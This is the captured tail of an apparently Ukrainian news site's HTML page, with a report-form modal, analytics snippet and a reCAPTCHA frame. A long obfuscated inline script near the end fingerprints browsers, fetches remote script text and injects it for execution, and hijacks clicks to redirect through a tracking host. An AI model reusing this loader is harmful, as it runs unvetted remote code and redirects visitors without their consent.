                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Марія Майорова');
    
     ga('send', 'pageview');
    </script>
    <!--- 01221100_12397 --><iframe name="n01221100_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01221100_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PKZYrfgnb68yEnXTxOOh_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072824513');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>